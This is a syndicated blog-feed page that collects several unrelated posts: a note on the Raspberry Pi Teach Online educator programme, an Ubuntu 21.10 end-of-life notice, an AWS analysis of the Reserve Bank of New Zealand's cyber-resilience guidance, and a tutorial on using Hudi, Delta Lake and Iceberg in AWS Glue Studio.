Throughout the Teach Online programme, we helped participants create a community with each other. Finding your own community can give you the support that you need to create, and help you continue to develop your knowledge and skills. Working together is great, whether that’s collaborating in-person locally, or online via for example the CAS forums or social media.

“I very much liked the diverse group of educators in this programme, and appreciated everyone sharing their experiences and tips.” – Educator who participated in our Teach Online programme

The Teach Online graduate have told us about the positive impact the programme has had on their teaching in their own contexts. So far we’ve worked with graduates to create Isaac Computer Science videos covering data structures, high- and low-level languages, and string handling.

What do you want to know about creating online educational content?

There is a growing need for online educational content, particularly videos — not only to improve access to education, but also to support in-person teaching. By investing in training educators, we help diversify the pool of people working in this area, improve the confidence of those who would like to start, and provide them with the skills and knowledge to successfully create great content for their learners.

In the future we’d also like to support the wider community of educators with creating online educational content. What resources would you find useful? Share your thoughts in the comments section below.

The post How to create great educational video content for computing and beyond appeared first on Raspberry Pi.

Ubuntu 21.10 is no longer supported

Post Syndicated from original https://lwn.net/Articles/901755/

The Ubuntu 21.10 (“Impish Indri”) release is no longer supported as of
July 14; users who are on that version will want to look into
upgrading soon.

This is a follow-up to the End of Life warning sent earlier to confirm
that as of July 14, 2022, Ubuntu 21.10 is no longer supported. No more
package updates will be accepted to 21.10, and it will be archived to
old-releases.ubuntu.com in the coming weeks.

A pathway to the cloud: Analysis of the Reserve Bank of New Zealand’s Guidance on Cyber Resilience

Post Syndicated from Julian Busic original https://aws.amazon.com/blogs/security/a-pathway-to-the-cloud-analysis-of-the-reserve-bank-of-new-zealands-guidance-on-cyber-resilience/

The Reserve Bank of New Zealand’s (RBNZ’s) Guidance on Cyber Resilience (referred to as “Guidance” in this post) acknowledges the benefits of RBNZ-regulated financial services companies in New Zealand (NZ) moving to the cloud, as long as this transition is managed prudently—in other words, as long as entities understand the risks involved and manage them appropriately. In this blog post, I analyze the RBNZ’s thinking as it developed the Guidance, and how the Guidance creates opportunities for NZ financial services customers to accelerate migration of workloads—including critical systems—to the Amazon Web Services (AWS) Cloud.

On page 14 of its Guidance, the RBNZ writes that “[i]f used prudently, third-party services may reduce an entity’s cyber risk, especially for those entities that lack cyber expertise.” This open regulatory stance towards the cloud enables our NZ financial services customers to consider a cloud first strategy for both new and existing systems, including critical workloads. Customers must, however, manage the transition to the cloud prudently, working closely with both their cloud service provider and their regulators.

This blog post is aimed at boards, management, and technology decision-makers, for whom understanding regulatory thinking is a useful input when developing an enterprise cloud strategy.

Operational technology staff and risk practitioners seeking detailed guidance on how AWS helps you align with the RBNZ’s Guidance can download our New Zealand Financial Services whitepaper from our public website and the AWS Reserve Bank of New Zealand Guidance on Cyber Resilience (RBNZ-GCR) Workbook from AWS Artifact, a self-service portal for you to access AWS compliance reports.

Overview and applicability

The RBNZ’s Guidance sets out the RBNZ’s expectations for management of cyber resilience. It’s aimed at all registered banks, licensed non-bank deposit takers, licensed insurers, and designated financial market infrastructures that are regulated by the RBNZ. The Guidance makes a series of non-binding recommendations across four domains—Governance, Capability Building, Information Sharing, and Third-Party Management.

Each section of the Guidance has a short preamble, summarizing the RBNZ’s expectations for effective risk management in each domain and providing insights into why the RBNZ is making specific recommendations.

The Guidance can be tailored to an entity’s individual needs, technology choices, and risk appetite. Boards, management, and technology decision-makers should familiarize themselves with the RBNZ’s Guidance, ascertain how closely their own organization aligns to it, and work to remediate any identified gaps.

Why non-binding guidance and not an enforceable standard?

The RBNZ gives several reasons (see RBNZ Summary of submissions, paragraphs 9-16) for choosing to publish non-binding recommendations rather than legally binding requirements. The RBNZ declares an intent to monitor adoption of its recommendations by industry, and indicates that future policy settings might include developing legally binding standards for cyber resilience. In this respect, the RBNZ’s approach is similar to that of the Australian Prudential Regulation Authority (APRA), which first issued non-binding guidance on management of IT security risk in 2013, before moving to a legally binding standard in 2019.

The RBNZ gives the following reasons for choosing guidance over a standard:

  • The RBNZ’s policy stance of being moderately active in respect to cyber resilience
  • A previous light-touch approach regarding cyber resilience
  • Providing sufficient time for industry to adjust to new policy settings, given the wide range of maturity within financial services organizations in New Zealand
  • The gap between New Zealand’s and other jurisdictions’ cyber readiness
  • The RBNZ’s current ability to effectively monitor and ensure compliance

The RBNZ indicates that it will “work together with the industry to operationalise the finalised Guidance” (RBNZ Summary of submissions, paragraph 10) and that it is “looking to strengthen [its] cyber resilience expertise in [its] financial stability function” although this will “take time to achieve” (RBNZ Summary of submissions, paragraph 9).

RBNZ-regulated entities should already be self-assessing against the Guidance and working to address gaps as a matter of priority. This is not just because the Guidance could become a legally binding standard in the next 3–5 years, but because the RBNZ has created a practical and flexible framework for the management of cyber risk, which will greatly enhance the NZ financial sector’s resilience to cyber incidents. Non–RBNZ-regulated entities looking for a benchmark to measure themselves against can also use the RBNZ’s Guidance to assess and improve the effectiveness of their own control environments.

Comparing rules-based frameworks and principles-based frameworks

There are two main ways that regulators communicate their risk management expectations to their regulated entities. These are a rules-based approach (sometimes called a compliance-based approach) and a principles-based approach. The RBNZ’s Guidance takes a principles-based approach towards the management of cyber risk.

With a rules-based approach, the regulator takes responsibility for identifying risks and lays out explicit and granular controls that regulated entities are required to implement. A rules-based approach is highly prescriptive, meaning that regulated entities can adopt a checklist approach in meeting their regulators’ requirements. This approach, although it gives certainty to regulated entities regarding the controls they are expected to adopt, can have disadvantages for regulators:

  • Creating and maintaining detailed technical rules can be challenging, given the pace at which technology and the threat environment evolve.
  • Regulators have a diverse population of regulated entities, so a rules-based approach can be inflexible or have blind spots.
  • A rules-based approach doesn’t encourage entities to actively identify and manage their own unique set of risks.

By contrast, a principles-based approach describes a set of desired regulatory or risk-management outcomes, but it isn’t prescriptive in how regulated entities achieve these goals. Regulators act in a vendor- and technology-neutral manner, and regulated entities are expected to interpret regulatory requirements or guidance in the context of their individual business models, technology choices, threat environments, and risk appetites.

Under a principles-based approach, an entity must be able to demonstrate to its regulators’ satisfaction that it both understands the current and emerging risks it faces, and that it is managing these risks appropriately. For example, the principle that entities “[…] should develop and maintain a programme for continuing cyber resilience training for staff at all levels” (Guidance, section A3.3 page 6) gives clear direction, but leaves it up to the entity to decide on the approach to take, and how the entity will demonstrate to the RBNZ that this principle is being met.

A principles-based approach avoids the issues with the rules-based approach that I outlined previously—this approach is significantly longer-lived than a rules-based approach, it moves responsibility for effective risk identification and management from the regulator to the entity (which better understands its own risk profile and appetite), and the framework can be applied to a regulated entity population that varies in size, nature, and complexity.

Freedom to innovate under a principles-based approach

The RBNZ says that its Guidance should be employed in a manner “[…] proportionate to the size, structure and operational environment of an entity, as well as the nature, scope, complexity and risk profile of its products and services” (Guidance, page 2).

You can therefore meet the RBNZ’s Guidance in many different ways, as long as you can demonstrate to the RBNZ that your organization understands the risks it is facing and is managing them appropriately. A principles-based approach creates opportunities for innovation, because there are many different ways to meet a set of regulatory principles.

If you are an NZ financial services customer who also operates in Australia, you might note that the RBNZ’s approach aligns to that of the principal financial services regulator in Australia—the Australian Prudential Regulation Authority (APRA). APRA also takes a principles-based approach to its prudential framework, “avoiding excessive prescription where possible to allow for the diversity of practice according to the size, business activity, and sophistication of the institutions being supervised” (APRA’s objectives, Chapter 1).

A cautious green light to the cloud for New Zealand financial services

“If used prudently, third-party services may reduce an entity’s cyber risk, especially for those entities that lack cyber expertise” (Guidance, page 14).

In my view, this statement represents a (cautious) green light for financial services customers in NZ who wish to migrate systems to the AWS Cloud, although as the RBNZ makes clear, you “should be fully aware of the cyber risk associated with third parties and act appropriately to mitigate that risk” (Guidance, page 14). The RBNZ also requests that for critical functions, entities “[…] should inform the Reserve Bank about their outsourcing of critical functions to cloud service providers early in their decision-making process” (Guidance, Section D8.1, page 17).

The RBNZ defines a critical function as “[a]ny activity, function, process, or service, the loss of which (for even a short period of time) would materially affect the continued operation of an entity, the market it serves and the broader financial system, and/or materially affect the data integrity, reputation of an entity and confidence in the financial system” (Guidance, page 19).

Although the RBNZ doesn’t elaborate further on why it requests early notification about outsourcing of critical functions to the cloud, it’s likely that early engagement is requested so that the RBNZ has the opportunity to provide early feedback on any areas of potential concern, before the initiative is significantly progressed and a large amount of resources are committed.

Migration of higher-risk workloads to the cloud will naturally attract higher levels of regulatory scrutiny, but this doesn’t change the RBNZ’s open regulatory stance on cloud security. This stance is further emphasized by the RBNZ’s comment that “If managed prudently, migrating to the cloud presents a number of benefits including geographically dispersed infrastructures, agility to scale more quickly, improved automation, sufficient redundancy, and reduced initial investment costs for individual financial institutions” (Guidance, page 15).

Building innovative, secure, and highly resilient solutions on AWS, and using the high levels of visibility that you have into your environments that are running on AWS, can help you demonstrate to your regulators how you are identifying and managing your cyber resilience risks in line with the RBNZ’s Guidance.

A note on regulatory myths

In conversations with customers, I occasionally encounter “regulatory myths,” such as “certain types of workloads are prohibited in the cloud,” or “my regulator won’t allow me to use multi-region architectures.”

To date, the RBNZ has not made specific recommendations or set specific requirements regarding technology solutions. This includes, but is not limited to, choice of vendors or technology platforms, prescription of particular architectures, or the types of workload that may or may not be migrated to the cloud. Remember, the RBNZ’s Guidance is a principles-based framework, and is vendor-, technology-, and solution-neutral.

We have many examples of financial services companies all over the world successfully running critical workloads in the AWS Cloud, but regulatory myths and misunderstandings can inhibit our customers’ ability to “think big” when developing their cloud strategies. If you believe that you must implement specific technical patterns to meet regulatory expectations, we encourage you to contact the RBNZ to discuss any aspects of the Guidance that require clarification. We also encourage you to contact your AWS account team, who can arrange support from internal AWS risk and regulatory specialists, particularly if critical systems are proposed for migration to AWS.

Conclusion

The RBNZ’s Guidance on Cyber Resilience is an important first step for financial services regulation of cybersecurity in NZ. The Guidance can be considered cloud friendly because it acknowledges that prudent use of third parties (such as AWS) can reduce cyber risk, especially for entities that lack cyber expertise, and outlines several benefits of the cloud over traditional on-premises infrastructure, including resilience and redundancy, ability to scale, and reduced initial investment costs.

The principles-based nature of the RBNZ’s Guidance creates opportunities for you to develop innovative solutions in the AWS Cloud, because there are many different ways to meet the principles contained in the RBNZ’s Guidance. The key consideration is that you demonstrate to your regulators that you both understand the cyber risks you face in moving to the AWS Cloud, and manage them appropriately.

The launch of the AWS Asia Pacific (Auckland) Region in 2024, our wide range of products and services, and the visibility that you have into the AWS control environment (through AWS Artifact) and your own environment (through services like Amazon GuardDuty and AWS Security Hub) can all help you demonstrate to the RBNZ that you are managing cyber risk in accordance with the RBNZ’s expectations.

Next steps

Boards, executives, and technology decision-makers should familiarize themselves with the RBNZ’s Guidance, and if they aren’t already doing so, conduct a self-assessment and initiate a body of work to address identified gaps.

In view of the RBNZ’s cautious green light for prudent migration to the cloud—including for critical systems—NZ financial services customers should review their existing cloud strategies and identify areas where they can both broaden and accelerate their cloud journeys. The AWS Cloud Adoption Framework (AWS CAF) offers guidance and best practices to help organizations develop an efficient and effective plan for their cloud adoption journey. The AWS C-suite Guide to Shared Responsibility for Cloud Security and Data Safe Cloud eBook inform boards and senior management about both the benefits and risks of operating in the cloud.

Operational technology staff and risk practitioners can download our New Zealand Financial Service whitepaper from our public website and the AWS Reserve Bank of New Zealand Guidance on Cyber Resilience (RBNZ-GCR) Workbook from AWS Artifact. The RBNZ-GCR is particularly useful for operational IT staff and risk practitioners because it provides prescriptive guidance on which controls to implement on your side of the shared responsibility model and which AWS controls you inherit from the service.

Finally, contact your AWS representative to discuss how the AWS Partner Network, AWS solution architects, AWS Professional Services teams, and AWS Training and Certification can assist with your cloud adoption journey. If you don’t have an AWS representative, contact us at https://aws.amazon.com/contact-us.

 
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Want more AWS Security news? Follow us on Twitter.

Author

Julian Busic

Julian is a Security Solutions Architect with a focus on regulatory engagement. He works with our customers, their regulators, and AWS teams to help customers raise the bar on secure cloud adoption and usage. Julian has over 15 years of experience working in risk and technology across the financial services industry in Australia and New Zealand.

Process Apache Hudi, Delta Lake, Apache Iceberg datasets at scale, part 1: AWS Glue Studio Notebook

Post Syndicated from Noritaka Sekiyama original https://aws.amazon.com/blogs/big-data/part-1-integrate-apache-hudi-delta-lake-apache-iceberg-datasets-at-scale-aws-glue-studio-notebook/

Cloud data lakes provides a scalable and low-cost data repository that enables customers to easily store data from a variety of data sources. Data scientists, business analysts, and line of business users leverage data lake to explore, refine, and analyze petabytes of data. AWS Glue is a serverless data integration service that makes it easy to discover, prepare, and combine data for analytics, machine learning, and application development. Customers use AWS Glue to discover and extract data from a variety of data sources, enrich and cleanse the data before storing it in data lakes and data warehouses.

Over years, many table formats have emerged to support ACID transaction, governance, and catalog usecases. For example, formats such as Apache Hudi, Delta Lake, Apache Iceberg, and AWS Lake Formation governed tables, enabled customers to run ACID transactions on Amazon Simple Storage Service (Amazon S3). AWS Glue supports these table formats for batch and streaming workloads. This post focuses on Apache Hudi, Delta Lake, and Apache Iceberg, and summarizes how to use them in AWS Glue 3.0 jobs. If you’re interested in AWS Lake Formation governed tables, then visit Effective data lakes using AWS Lake Formation series.

Bring libraries for the data lake formats

Today, there are three available options for bringing libraries for the data lake formats on the AWS Glue job platform: Marketplace connectors, custom connectors (BYOL), and extra library dependencies.

Marketplace connectors

AWS Glue Connector Marketplace is the centralized repository for cataloging the available Glue connectors provided by multiple vendors. You can subscribe to more than 60 connectors offered in AWS Glue Connector Marketplace as of today. There are marketplace connectors available for Apache Hudi, Delta Lake, and Apache Iceberg. Furthermore, the marketplace connectors are hosted on Amazon Elastic Container Registry (Amazon ECR) repository, and downloaded to the Glue job system in runtime. When you prefer simple user experience by subscribing to the connectors and using them on your Glue ETL jobs, the marketplace connector is a good option.

Custom connectors as bring-your-own-connector (BYOC)

AWS Glue custom connector enables you to upload and register your own libraries located in Amazon S3 as Glue connectors. You have more control over the library versions, patches, and dependencies. Since it uses your S3 bucket, you can configure the S3 bucket policy to share the libraries only with specific users, you can configure private network access to download the libraries using VPC Endpoints, etc. When you prefer having more control over those configurations, the custom connector as BYOC is a good option.

Extra library dependencies

There is another option – to download the data lake format libraries, upload them to your S3 bucket, and add extra library dependencies to them. With this option, you can add libraries directly to the job without a connector and use them. In Glue job, you can configure in Dependent JARs path. In API, it’s the --extra-jars parameter. In Glue Studio notebook, you can configure in the %extra_jars magic. To download the relevant JAR files, see the library locations in the section Create a Custom connection (BYOC).

Create a Marketplace connection

To create a new marketplace connection for Apache Hudi, Delta Lake, or Apache Iceberg, complete the following steps.

Apache Hudi 0.10.1

Complete the following steps to create a marketplace connection for Apache Hudi 0.10.1:

  1. Open AWS Glue Studio.
  2. Choose Connectors.
  3. Choose Go to AWS Marketplace.
  4. Search for Apache Hudi Connector for AWS Glue, and choose Apache Hudi Connector for AWS Glue.
  5. Choose Continue to Subscribe.
  6. Review the Terms and conditions, pricing, and other details, and choose the Accept Terms button to continue.
  7. Make sure that the subscription is complete and you see the Effective date populated next to the product, and then choose Continue to Configuration.
  8. For Delivery Method, choose Glue 3.0.
  9. For Software version, choose 0.10.1.
  10. Choose Continue to Launch.
  11. Under Usage instructions, choose Activate the Glue connector in AWS Glue Studio. You’re redirected to AWS Glue Studio.
  12. For Name, enter a name for your connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Delta Lake 1.0.0

Complete the following steps to create a marketplace connection for Delta Lake 1.0.0:

  1. Open AWS Glue Studio.
  2. Choose Connectors.
  3. Choose Go to AWS Marketplace.
  4. Search for Delta Lake Connector for AWS Glue, and choose Delta Lake Connector for AWS Glue.
  5. Choose Continue to Subscribe.
  6. Review the Terms and conditions, pricing, and other details, and choose the Accept Terms button to continue.
  7. Make sure that the subscription is complete and you see the Effective date populated next to the product, and then choose Continue to Configuration.
  8. For Delivery Method, choose Glue 3.0.
  9. For Software version, choose 1.0.0-2.
  10. Choose Continue to Launch.
  11. Under Usage instructions, choose Activate the Glue connector in AWS Glue Studio. You’re redirected to AWS Glue Studio.
  12. For Name, enter a name for your connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Apache Iceberg 0.12.0

Complete the following steps to create a marketplace connection for Apache Iceberg 0.12.0:

  1. Open AWS Glue Studio.
  2. Choose Connectors.
  3. Choose Go to AWS Marketplace.
  4. Search for Apache Iceberg Connector for AWS Glue, and choose Apache Iceberg Connector for AWS Glue.
  5. Choose Continue to Subscribe.
  6. Review the Terms and conditions, pricing, and other details, and choose the Accept Terms button to continue.
  7. Make sure that the subscription is complete and you see the Effective date populated next to the product, and then choose Continue to Configuration.
  8. For Delivery Method, choose Glue 3.0.
  9. For Software version, choose 0.12.0-2.
  10. Choose Continue to Launch.
  11. Under Usage instructions, choose Activate the Glue connector in AWS Glue Studio. You’re redirected to AWS Glue Studio.
  12. For Name, enter iceberg-0120-mp-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Create a Custom connection (BYOC)

You can create your own custom connectors from JAR files. In this section, you can see the exact JAR files that are used in the marketplace connectors. You can just use the files for your custom connectors for Apache Hudi, Delta Lake, and Apache Iceberg.

To create a new custom connection for Apache Hudi, Delta Lake, or Apache Iceberg, complete the following steps.

Apache Hudi 0.9.0

Complete following steps to create a custom connection for Apache Hudi 0.9.0:

  1. Download the following JAR files, and upload them to your S3 bucket.
    1. https://repo1.maven.org/maven2/org/apache/hudi/hudi-spark3-bundle_2.12/0.9.0/hudi-spark3-bundle_2.12-0.9.0.jar
    2. https://repo1.maven.org/maven2/org/apache/hudi/hudi-utilities-bundle_2.12/0.9.0/hudi-utilities-bundle_2.12-0.9.0.jar
    3. https://repo1.maven.org/maven2/org/apache/parquet/parquet-avro/1.10.1/parquet-avro-1.10.1.jar
    4. https://repo1.maven.org/maven2/org/apache/spark/spark-avro_2.12/3.1.1/spark-avro_2.12-3.1.1.jar
    5. https://repo1.maven.org/maven2/org/apache/calcite/calcite-core/1.10.0/calcite-core-1.10.0.jar
    6. https://repo1.maven.org/maven2/org/datanucleus/datanucleus-core/4.1.17/datanucleus-core-4.1.17.jar
    7. https://repo1.maven.org/maven2/org/apache/thrift/libfb303/0.9.3/libfb303-0.9.3.jar
  2. Open AWS Glue Studio.
  3. Choose Connectors.
  4. Choose Create custom connector.

  5. For Connector S3 URL, enter comma separated Amazon S3 paths for the above JAR files.

  6. For Name, enter hudi-090-byoc-connector.
  7. For Connector Type, choose Spark.
  8. For Class name, enter org.apache.hudi.
  9. Choose Create connector.
  10. Choose hudi-090-byoc-connector.
  11. Choose Create connection.
  12. For Name, enter hudi-090-byoc-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Apache Hudi 0.10.1

Complete the following steps to create a custom connection for Apache Hudi 0.9.0:

  1. Download following JAR files, and upload them to your S3 bucket.
    1. hudi-utilities-bundle_2.12-0.10.1.jar
    2. hudi-spark3.1.1-bundle_2.12-0.10.1.jar
    3. spark-avro_2.12-3.1.1.jar
  2. Open AWS Glue Studio.
  3. Choose Connectors.
  4. Choose Create custom connector.
  5. For Connector S3 URL, enter comma separated Amazon S3 paths for the above JAR files.
  6. For Name, enter hudi-0101-byoc-connector.
  7. For Connector Type, choose Spark.
  8. For Class name, enter org.apache.hudi.
  9. Choose Create connector.
  10. Choose hudi-0101-byoc-connector.
  11. Choose Create connection.
  12. For Name, enter hudi-0101-byoc-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Note that the above Hudi 0.10.1 installation on Glue 3.0 does not fully support Merge On Read (MoR) tables.

Delta Lake 1.0.0

Complete the following steps to create a custom connector for Delta Lake 1.0.0:

  1. Download the following JAR file, and upload it to your S3 bucket.
    1. https://repo1.maven.org/maven2/io/delta/delta-core_2.12/1.0.0/delta-core_2.12-1.0.0.jar
  2. Open AWS Glue Studio.
  3. Choose Connectors.
  4. Choose Create custom connector.
  5. For Connector S3 URL, enter a comma separated Amazon S3 path for the above JAR file.
  6. For Name, enter delta-100-byoc-connector.
  7. For Connector Type, choose Spark.
  8. For Class name, enter org.apache.spark.sql.delta.sources.DeltaDataSource.
  9. Choose Create connector.
  10. Choose delta-100-byoc-connector.
  11. Choose Create connection.
  12. For Name, enter delta-100-byoc-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Apache Iceberg 0.12.0

Complete the following steps to create a custom connection for Apache Iceberg 0.12.0:

  1. Download the following JAR files, and upload them to your S3 bucket.
    1. https://search.maven.org/remotecontent?filepath=org/apache/iceberg/iceberg-spark3-runtime/0.12.0/iceberg-spark3-runtime-0.12.0.jar
    2. https://repo1.maven.org/maven2/software/amazon/awssdk/bundle/2.15.40/bundle-2.15.40.jar
    3. https://repo1.maven.org/maven2/software/amazon/awssdk/url-connection-client/2.15.40/url-connection-client-2.15.40.jar
  2. Open AWS Glue Studio.
  3. Choose Connectors.
  4. Choose Create custom connector.
  5. For Connector S3 URL, enter comma separated Amazon S3 paths for the above JAR files.
  6. For Name, enter iceberg-0120-byoc-connector.
  7. For Connector Type, choose Spark.
  8. For Class name, enter iceberg.
  9. Choose Create connector.
  10. Choose iceberg-0120-byoc-connector.
  11. Choose Create connection.
  12. For Name, enter iceberg-0120-byoc-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Apache Iceberg 0.13.1

Complete the following steps to create a custom connection for Apache Iceberg 0.13.1:

  1. Download the following JAR files, and upload them to your S3 bucket.
    1. iceberg-spark-runtime-3.1_2.12-0.13.1.jar
    2. https://repo1.maven.org/maven2/software/amazon/awssdk/bundle/2.17.161/bundle-2.17.161.jar
    3. https://repo1.maven.org/maven2/software/amazon/awssdk/url-connection-client/2.17.161/url-connection-client-2.17.161.jar
  2. Open AWS Glue Studio.
  3. Choose Connectors.
  4. Choose Create custom connector.
  5. For Connector S3 URL, enter comma separated Amazon S3 paths for the above JAR files.
  6. For Name, enter iceberg-0131-byoc-connector.
  7. For Connector Type, choose Spark.
  8. For Class name, enter iceberg.
  9. Choose Create connector.
  10. Choose iceberg-0131-byoc-connector.
  11. Choose Create connection.
  12. For Name, enter iceberg-0131-byoc-connection.
  13. Optionally, choose a VPC, subnet, and security group.
  14. Choose Create connection.

Prerequisites

To continue this tutorial, you must create the following AWS resources in advance:

  • AWS Identity and Access Management (IAM) role for your ETL job or notebook as instructed in Set up IAM permissions for AWS Glue Studio. Note that AmazonEC2ContainerRegistryReadOnly or equivalent permissions are needed when you use the marketplace connectors.
  • Amazon S3 bucket for storing data.
  • Glue connection (one of the marketplace connector or the custom connector corresponding to the data lake format).

Reads/writes using the connector on AWS Glue Studio Notebook

The following are the instructions to read/write tables using each data lake format on AWS Glue Studio Notebook. As a prerequisite, make sure that you have created a connector and a connection for the connector using the information above.
The example notebooks are hosted on AWS Glue Samples GitHub repository. You can find 7 notebooks available. In the following instructions, we will use one notebook per data lake format.

Apache Hudi

To read/write Apache Hudi tables in the AWS Glue Studio notebook, complete the following:

  1. Download hudi_dataframe.ipynb.
  2. Open AWS Glue Studio.
  3. Choose Jobs.
  4. Choose Jupyter notebook and then choose Upload and edit an existing notebook. From Choose file, select your ipynb file and choose Open, then choose Create.
  5. On the Notebook setup page, for Job name, enter your job name.
  6. For IAM role, select your IAM role. Choose Create job. After a short time period, the Jupyter notebook editor appears.
  7. In the first cell, replace the placeholder with your Hudi connection name, and run the cell:
    %connections hudi-0101-byoc-connection (Alternatively you can use your connection name created from the marketplace connector).
  8. In the second cell, replace the S3 bucket name placeholder with your S3 bucket name, and run the cell.
  9. Run the cells in the section Initialize SparkSession.
  10. Run the cells in the section Clean up existing resources.
  11. Run the cells in the section Create Hudi table with sample data using catalog sync to create a new Hudi table with sample data.
  12. Run the cells in the section Read from Hudi table to verify the new Hudi table. There are five records in this table.
  13. Run the cells in the section Upsert records into Hudi table to see how upsert works on Hudi. This code inserts one new record, and updates the one existing record. You can verify that there is a new record product_id=00006, and the existing record product_id=00001’s price has been updated from 250 to 400.
  14. Run the cells in the section Delete a Record. You can verify that the existing record product_id=00001 has been deleted.
  15. Run the cells in the section Point in time query. You can verify that you’re seeing the previous version of the table where the upsert and delete operations haven’t been applied yet.
  16. Run the cells in the section Incremental Query. You can verify that you’re seeing only the recent commit about product_id=00006.

On this notebook, you could complete the basic Spark DataFrame operations on Hudi tables.

Delta Lake

To read/write Delta Lake tables in the AWS Glue Studio notebook, complete following:

  1. Download delta_sql.ipynb.
  2. Open AWS Glue Studio.
  3. Choose Jobs.
  4. Choose Jupyter notebook, and then choose Upload and edit an existing notebook. From Choose file, select your ipynb file and choose Open, then choose Create.
  5. On the Notebook setup page, for Job name, enter your job name.
  6. For IAM role, select your IAM role. Choose Create job. After a short time period, the Jupyter notebook editor appears.
  7. In the first cell, replace the placeholder with your Delta connection name, and run the cell:
    %connections delta-100-byoc-connection
  8. In the second cell, replace the S3 bucket name placeholder with your S3 bucket name, and run the cell.
  9. Run the cells in the section Initialize SparkSession.
  10. Run the cells in the section Clean up existing resources.
  11. Run the cells in the section Create Delta table with sample data to create a new Delta table with sample data.
  12. Run the cells in the section Create a Delta Lake table.
  13. Run the cells in the section Read from Delta Lake table to verify the new Delta table. There are five records in this table.
  14. Run the cells in the section Insert records. The query inserts two new records: record_id=00006, and record_id=00007.
  15. Run the cells in the section Update records. The query updates the price of the existing records record_id=00007, and record_id=00007 from 500 to 300.
  16. Run the cells in the section Upsert records. to see how upsert works on Delta. This code inserts one new record, and updates the one existing record. You can verify that there is a new record product_id=00008, and the existing record product_id=00001’s price has been updated from 250 to 400.
  17. Run the cells in the section Alter DeltaLake table. The queries add one new column, and update the values in the column.
  18. Run the cells in the section Delete records. You can verify that the record product_id=00006 because it’s product_name is Pen.
  19. Run the cells in the section View History to describe the history of operations that was triggered against the target Delta table.

On this notebook, you could complete the basic Spark SQL operations on Delta tables.

Apache Iceberg

To read/write Apache Iceberg tables in the AWS Glue Studio notebook, complete the following:

  1. Download iceberg_sql.ipynb.
  2. Open AWS Glue Studio.
  3. Choose Jobs.
  4. Choose Jupyter notebook and then choose Upload and edit an existing notebook. From Choose file, select your ipynb file and choose Open, then choose Create.
  5. On the Notebook setup page, for Job name, enter your job name.
  6. For IAM role, select your IAM role. Choose Create job. After a short time period, the Jupyter notebook editor appears.
  7. In the first cell, replace the placeholder with your Delta connection name, and run the cell:
    %connections iceberg-0131-byoc-connection (Alternatively you can use your connection name created from the marketplace connector).
  8. In the second cell, replace the S3 bucket name placeholder with your S3 bucket name, and run the cell.
  9. Run the cells in the section Initialize SparkSession.
  10. Run the cells in the section Clean up existing resources.
  11. Run the cells in the section Create Iceberg table with sample data to create a new Iceberg table with sample data.
  12. Run the cells in the section Read from Iceberg table.
  13. Run the cells in the section Upsert records into Iceberg table.
  14. Run the cells in the section Delete records.
  15. Run the cells in the section View History and Snapshots.

On this notebook, you could complete the basic Spark SQL operations on Iceberg tables.

Conclusion

This post summarized how to utilize Apache Hudi, Delta Lake, and Apache Iceberg on AWS Glue platform, as well as demonstrate how each format works with a Glue Studio notebook. You can start using those data lake formats easily in Spark DataFrames and Spark SQL on the Glue jobs or the Glue Studio notebooks.

This post focused on interactive coding and querying on notebooks. The upcoming part 2 will focus on the experience using AWS Glue Studio Visual Editor and Glue DynamicFrames for customers who prefer visual authoring without the need to write code.


About the Authors

Noritaka Sekiyama is a Principal Big Data Architect on the AWS Glue team. He enjoys learning different use cases from customers and sharing knowledge about big data technologies with the wider community.

Dylan Qu is a Specialist Solutions Architect focused on Big Data & Analytics with AWS. He helps customers architect and build highly scalable, performant, and secure cloud-based solutions on AWS.

Monjumi Sarma is a Data Lab Solutions Architect at AWS. She helps customers architect data analytics solutions, which gives them an accelerated path towards modernization initiatives.

